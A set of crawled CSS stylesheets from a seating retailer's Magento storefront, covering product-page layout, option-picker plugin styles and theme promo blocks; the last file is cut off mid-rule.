.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .special-price{
           /* color: #c60f0f; */
}
.catalog-product-view .product-info-main .custom_main_wrapper .product-info-price .price-box.price-final_price .special-price .price{
           color: #c60f0f;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
    column-gap: 15px;
    align-items: center;
    padding-bottom: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-label, .catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-wrapper .price {
               font-size: 14px;
    text-decoration: line-through;
}
.promosbulk {
    display: flex;
}

.promosbulk strong{
    font-size:14px;
    font-weight:400;
}

.promosbulk .bulkshopbutton, .custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button{
background-color: none !important;
    background: none;
    color: #27445C;
    width: auto;
    height: 0;
    padding: 0 0 0 5px;
    margin: 0;
    text-decoration: underline;
    font-weight: 600;
        border: 0px ;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button:focus{
    border: none;
    box-shadow:none;
}
.promosbulk .bulkshopbutton:focus {
    color: #27445C;
}
.custom__sticky .custom_main_wrapper .promosbulk{
    display: inline-block;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent{
    display: inline-block;
}

.catalog-product-view .product-add-form .product-options-bottom {
    display: inline-block;
        width: 100%;
}


.catalog-product-view .product-add-form .box-tocart .fieldset {
    display: flex;
    width: 100%;
    margin-bottom: 0;
}
.catalog-product-view .product-add-form .box-tocart .fieldset .field.qty {
        margin-bottom: 0;
        max-width: 55px;
}

.catalog-product-view .product-add-form .box-tocart .field.qty input{
    height: 45px;
width: 45px;
    border-radius: 0;
}
.catalog-product-view .product-add-form .box-tocart {
    /* display: flex;
    justify-content: space-between;
    gap: 10px; */

}
.catalog-product-view .product-add-form .box-tocart .product-addto-links{
    /* width: 55%; */
}
.catalog-product-view .product-add-form .box-tocart .actions {
width: 100%;
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart span {
       height: 45px;
    line-height: 45px;
        box-shadow: none;
            /* background: #27445C; */
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart{
         border-radius: 0;
         width: 100% !important;
}

.catalog-product-view .product-add-form .box-tocart a.action.tocompare {
    margin: 15px 0 0 0;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    color: #666;
    font-weight: 600;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover, .catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover::before  {
    color: #000000;
        filter: brightness(0.1);
}
#product-options-wrapper .accordion-content .custom-ox-picker-wrapper {
    position: relative;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper:has(.ox-picker-image.ox-selected)::after {
    content: "✔";
    position: absolute;
    color: #ffffff;
    font-size: 22px;
    z-index: 9999;
    display: block;
top: 7%;
    left: 5%;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper .ox-picker-image.ox-selected {
  border: 1px solid black !important;
  transform: scale(1.1);
  padding: 2px;
}

.custom__sticky .product-options-wrapper .accordion-item .accordion-content + .ox-note{
padding: 0 10px;
}
.custom-content-accordion .ox-note{
    margin: 0;
    padding: 0;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare::before {
    background: url('../images/compare.svg') no-repeat;
      content: '';
    width: 24px;
    height: 24px;
        filter: brightness(0.4);
}
.custom_main_wrapper {
    border: 1px solid #DBDBDF;
    margin-bottom: 20px;
    padding: 15px 10px;
}
.filter-tags-wrapper .filter-tag{
display: inline-flex;
align-items: center; 
background-color: #f3f3f3; 
border-radius: 16px; 
padding: 8px 12px;
font-size: 14px; 
gap: 6px; 
color: #333;
}
.filter-tags-wrapper .filter-tag .filter-tag-remove{
cursor: pointer;
    color: #666;
    font-weight: bold;
    margin-left: 6px;
    font-size: 18px;
    line-height: 1;
    padding-left: 4px;
}
.custom__sticky .accordion-content .filter-tags-container{
margin-top: 10px; 
margin-bottom: 10px; 
display: none;
}
.custom__sticky .accordion-content .filter-tags-container .filter-tags-wrapper{
display: flex; 
flex-wrap: wrap; 
gap: 8px; 
align-items: center; 
flex: 1;
}
.custom__sticky .accordion-content .filter-tags-container .clear-all-filters{
color: #27445c;
    text-decoration: none;
    font-size: 14px;
    margin-left: 10px;
    white-space: nowrap;
}

.custom__sticky .accordion-content .custom-radioselect,
.custom__sticky .accordion-content .custom-multiselect {
    position: relative;
}


.custom__sticky .accordion-content .custom-rs-options,
.custom__sticky .accordion-content .custom-ms-options {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 999;
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
}


.custom__sticky  .accordion-content .custom-radioselect:hover .custom-rs-options,
.custom__sticky  .accordion-content .custom-multiselect:hover .custom-ms-options {
    display: block !important;
}
.custom__sticky  .accordion-content .custom-radioselect:hover .toggle-icon i,
.custom__sticky  .accordion-content .custom-multiselect:hover .toggle-icon i {
    transform: rotate(180deg);
}
.custom__sticky  .accordion-content .toggle-icon i {
    transition: 0.3s;
}
/* .custom__sticky .accordion-content .filterable-attributes .custom-ms-options .fo-disabled-option label{
color: #a7a7a7;
} */


.catalog-product-view .columns .custom-product-detailed {
    display: flex;
    justify-content: space-between;
}

.catalog-product-view .columns .custom-resource-compare-section {
    width: 33%;
    clear: both;
    margin-top: 28px;
}

.custom-content-accordion{
    position: sticky;
    bottom: 0;
    background-color: #fff;
    padding: 10px 0;
    z-index: 100;
    /* border-top: 1px solid #f0f0f0; */
    margin-top: 15px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}
.accordion-item  .accordion-next-wrapper{
    margin: 0;
    flex-basis: 24%;

}
.accordion-item .custom-content-accordion .ox-note{
flex-basis: 100%;
}
.product-options-wrapper .accordion-next-wrapper button{
    color: #666;
    background: transparent;
    border: none;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
}
.product-options-wrapper .accordion-next-wrapper button:hover{
    color: #000000;
    text-decoration: underline;
}
.accordion-next-wrapper button i{
        font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 767px) {
    .custom__sticky {
    display: flex;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    margin-top: 15px;
}

#maincontent .custom__media .product.media {
    width: 100%;
    position: sticky;
    top: 15px;
}
.custom__media {
    width: 65.1%;
}
.custom__sticky .product-info-main {
 padding-top: 0;
}
.custom__sticky .product-info-main .warranty-seal{
    width: 100%;    
    margin-bottom: 0;   
    float: unset;          
}
.custom__sticky .product-info-main .warranty-seal div{
    margin-bottom: 20px;
}

}
@media only screen and (max-width: 767px) {
.custom__sticky .product-info-main .product-add-form{
padding-top: 0px;
}
.catalog-product-view .column.main .custom__sticky{
    display: flex;
    flex-direction: column-reverse;
    margin-top: 20px;
}
.catalog-product-view .column.main .custom__sticky .product-info-main {
    margin-top: 20px;
}
.catalog-product-view .custom__sticky .product-info-main .shipinfo{
        display: block;
}
.custom__sticky .custom_main_wrapper .promosbulk {
    width: 100%;
}
.catalog-product-view .custom__sticky .product-add-form .box-tocart {
    justify-content: center;
    flex-wrap: wrap;
}
.catalog-product-view  .column.main .product.info.detailed .product.data.items{
        width: 100%;
    margin: 0;
}
.custom__sticky .product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 20%;
    margin: 0 10px 20px 0;
}
.custom__sticky .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
    width: 100%;
}
.catalog-product-view .columns .custom-product-detailed {
   flex-wrap: wrap;
}

.catalog-product-view .columns .custom-resource-compare-section {
        width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css
body_size: 905
content:

.product-options-wrapper .fieldset {line-height:100%;}
.product-options-wrapper .fieldset .input-box::after {content: none}


/* OptionExtended Picker Image*/
.ox-picker-image {border:1px solid white; margin-right:3px; display:inline;}
.ox-picker-image.ox-selected {border:1px solid black; margin-right:3px; display:inline;}

.ox-image-cell {float:left; text-align:center;}
.ox-image-cell span {font-size:10px;}


/* OptionExtended Above */
.product-options-wrapper .fieldset div.ox-above {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above img.ox-image {display:block; float:left; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above select {width: 100%; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above .ox-descr {display:block; width: auto; font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-above .spacer{height:1px; clear:both;}


/* OptionExtended Above Checkbox */
.product-options-wrapper .fieldset div.ox-above-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Before Select*/
.product-options-wrapper .fieldset div.ox-before-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-select select {width: 100%; margin-top:35px;}
.product-options-wrapper .fieldset div.ox-before-select .ox-tooltip-icon {display:block; margin:8px 100px 0 0;}
.product-options-wrapper .fieldset div.ox-before-select .spacer{height:1px; clear:both;}

/* OptionExtended Before Radio*/
.product-options-wrapper .fieldset div.ox-before-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list {max-width:100%; max-width:450px; list-style-type:none; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list label {width:100%; max-width:60%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Below */
.product-options-wrapper .fieldset div.ox-below {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below img.ox-image {display:block; float:left; width:100px; height:100px; margin:8px 8px 0 0;}
.product-options-wrapper .fieldset div.ox-below select {width: 100%; margin:0;}
.product-options-wrapper .fieldset div.ox-below div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below .ox-descr {display:block; width: auto; font-size:10px; margin:8px 0 5px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-below .spacer{height:1px; clear:both;}

/* OptionExtended Below Checkbox */
.product-options-wrapper .fieldset div.ox-below-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox select {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}
.product-options-wrapper .fieldset div.ox-below-checkbox .spacer{height:1px; clear:both;}

/* OptionExtended Swap Select*/
.product-options-wrapper .fieldset div.ox-swap-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-select select {width: 100%; margin:8px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-swap-select .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }

/* OptionExtended Swap Radio */
.product-options-wrapper .fieldset div.ox-swap-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-radio div.options-list {margin:0;}
.product-options-wrapper .fieldset div.ox-swap-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Picker */
.product-options-wrapper .fieldset div.ox-picker {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-picker select {display: block; width: 100%; margin:5px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-picker .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-picker .spacer{height:1px; clear:both;}
img.ox-hover-image {width: 150px; height: 150px;}

/* OptionExtended Note */
.product-options-wrapper .fieldset div.ox-note {font-size:12px;}


/* OptionExtended Grid */
.product-options-wrapper .fieldset div.ox-grid {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .field {width:129px; height:145px; float:left; margin-right:10px; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.radio { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.checkbox { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .label {display:block; width: 100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal; }
.product-options-wrapper .fieldset div.ox-grid div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-grid .ox-image {display:block; float:left; width:100px; height:100px; margin:0 0 5px 0;}
.product-options-wrapper .fieldset div.ox-grid ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-grid .spacer{height:1px; clear:both;}
.product-options-wrapper .fieldset div.ox-grid .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin:10px 0 0 6px;}


/* OptionExtended Grid Compact */
.product-options-wrapper .fieldset div.ox-gridcompact {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {float:left; position:relative; width:auto; height:140px; overflow:hidden;  margin:0 15px 0 0; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.radio {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.checkbox {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .label {display:block; width:100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image {display:block; width:100px; height:100px; margin:0 0 4px 0; border:1px solid white;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-check-icon	{display:none; position:absolute; top:0px; left:73px; width:24px; height:24px;}
/*.product-options-wrapper .fieldset div.ox-gridcompact .ox-image:hover {border:1px solid yellow;}*/
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected,  
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected:hover {border:1px solid black;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected + .ox-check-icon {display:block;}
.product-options-wrapper .fieldset div.ox-gridcompact ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-gridcompact .spacer{height:1px; clear:both;}


/* OptionExtended List */
.product-options-wrapper .fieldset div.ox-list {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-list div.options-list {list-style-type:none; padding:0; margin:0; }
.product-options-wrapper .fieldset div.ox-list div.options-list .field {margin-bottom:10px; border:1px solid #e4e4e4; line-height:normal; padding:10px 10px 10px 10px; }
.product-options-wrapper .fieldset div.ox-list img {display:block; float:left; width:100px; height:100px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list .field.none img {display:block; width:100px; height:15px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.radio {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.checkbox {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list .options-list.validation-failed { padding:0; }
.product-options-wrapper .fieldset div.ox-list span.content {display:block; width:auto; padding: 0 0 0 0;}
.product-options-wrapper .fieldset div.ox-list span.content label {display:block; width:auto; background: none; padding:0; margin:0;text-align:left;}
.product-options-wrapper .fieldset div.ox-list span.content label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-list .price-notice {padding:0;}
.product-options-wrapper .fieldset div.ox-list .ox-descr {min-height:60px; font-size:10px; margin:5px 0 5px 0;}
.product-options-wrapper .fieldset div.ox-list .spacer{height: 1px; clear: both;}








--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css
body_size: 7262
content:
.nav-sections-item-content>.navigation {
    display: block;
    text-align: center;
}
.page-title-wrapper > h1.page-title {
    margin-bottom: 15px;
    font-weight: 600;
    color: #555555;
    font-size: 2.8rem;
}

.box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 87% !important;
}

@media (max-width: 1595px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 85% !important;
}
}

@media (max-width: 1390px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 83% !important;
}
}
@media (max-width: 1234px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 81% !important;
}
}
@media (max-width: 1110px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 79% !important;
}
}

@media (max-width: 1010px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 77% !important;
}
}

@media (max-width: 930px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 75% !important;
}
}

.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 0;
}

 .popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.product-add-form .product-options-wrapper .field .control {
   width: 100% !important;
}
.modal-content {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: none !important; 
}

.panel.header .links, .panel.header .switcher {
    display: inline-block;
    /* text-transform: uppercase; */
    list-style-type: none;
    padding: 0;
}
.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px; 
    margin-bottom: 15px;
    display: block;
    margin-right: 15px;
}
.page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #dadbd9;
    height: 35px;
}
.header.panel>.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:visited, a:focus {
    text-decoration: none;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:hover {
    text-decoration: underline;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links {
    text-decoration: underline;
    color:#000;
}

.headerDivider {
    border-left:1px solid #38546d; 
    border-right:1px solid #16222c; 
    height:80px;
    position:absolute;
    right:249px;
    top:10px; 
}
.header.panel>.links.header-links>li {
    font-size: 12px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
    color: #575757;
}
.header.panel>.links.header-links>li:first-child  {
    border-left:none;
    padding-left: 5px;
}
.header.panel>.header.links>li {
    font-size: 11px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
}
.header.panel>.header.links>li:first-child {
    border-left:none;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
    border-color: #d1d1d1;
    border-style: solid;
    border-width: 0 0 3px;
    color: #d1d1d1;
    text-decoration: none;
    display: inline-block;
}
.block.newsletter {
    margin-bottom: 20px;
    color: white;
}
.header.content {
    padding: 0px 20px 0;
}


.row.rowpadding {
    margin-right: -15px;
    margin-left: -15px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.product-item {
    padding: 0;
    width: 100%;
    text-align: left !important; 
}
.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.contact-index-index .fieldset{margin-bottom:20px}.contact-index-index .fieldset .legend{padding-bottom:0}.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}}@media all and (min-width:768px),print{._rwd_width{min-width:0 !important;max-width:auto !important}._rwd_width_float{width:100% !important;float:none !important}.contact-index-index .fieldset .legend{border:none}.contact-index-index .column.main .widget.static.block{float:left;width:70%}.contact-info-number{margin-bottom:15px}.column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}}
.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.widget .block-promo img{max-width:none}.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}.block-promo:hover{text-decoration:none}.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}.block-promo .more{font-size:1.6rem}.block-promo .icon.more{display:inline-block;text-decoration:none}.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}.block-promo .title+.button{margin-top:10px}.block-promo sup{top:-0.2em}.block-promo-2columns .content{padding:20px 25px}.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}.home-pants .content{top:0;left:0;width:80%}.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}.home-t-shirts{background:#ffdd16}.home-erin{height:373px}.home-erin .content{top:0;right:0;width:60%}.home-performance{height:664px}.home-performance .content{top:25px;right:25px;left:25px}.home-eco{height:274px}.new-performance .icon.more{white-space:nowrap}.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}.womens-erin{background:#f4f4f4}.womens-erin .content{padding:20px 35px}.training-main{height:372px}.training-main .title{margin-bottom:0;line-height:1.4}.training-main .title span{font-weight:600}.training-erin{height:214px}.training-erin .content{padding:15px;text-align:center}.training-erin .info{margin-bottom:0}.training-on-demand,.training-videos{color:#fff !important}.training-on-demand .content,.training-videos .content{position:static;text-align:center}.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}.training-on-demand .info,.training-videos .info{font-size:16px}.training-on-demand{background:#00ade2}.training-videos{background:#5a5e62}.sale-women,.sale-mens{height:372px}.sale-mens .content{top:0;right:0;width:60%}.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}.sale-20-off{background:#f4f4f4}.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}.sale-20-off .content{width:75%;position:relative}.sale-free-shipping{background:#71b54e;color:#fff !important}.sale-free-shipping .content{position:static}.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}.sale-womens-t-shirts{background:#fedd16}.sale-womens-t-shirts .content{position:static}.sale-womens-t-shirts img{max-width:95% !important}.mens-main .content{width:45%}.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}.womens-t-shirts,.mens-t-shirts{background:#ffdd17}.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}.womens-t-shirts .content,.mens-t-shirts .content{position:static}.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}.collection-eco,.collection-performance{height:200px}.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}.collection-eco .info,.collection-performance 